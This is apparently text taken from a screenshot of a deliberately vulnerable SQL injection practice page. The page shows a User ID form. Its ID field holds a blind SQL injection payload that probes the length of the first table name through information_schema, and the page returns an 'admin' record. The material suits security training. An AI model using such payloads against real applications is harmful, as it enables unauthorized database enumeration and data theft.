 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #
First name: admin
Surname: admin